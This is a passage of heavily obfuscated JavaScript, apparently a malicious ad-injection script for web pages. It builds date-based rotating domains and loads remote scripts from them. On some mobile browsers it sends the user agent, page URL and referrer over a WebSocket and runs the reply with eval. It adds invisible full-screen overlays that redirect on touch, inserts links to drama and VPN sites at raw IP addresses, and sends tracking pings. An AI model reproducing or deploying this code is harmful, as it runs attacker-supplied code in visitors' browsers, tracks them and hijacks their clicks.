t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs 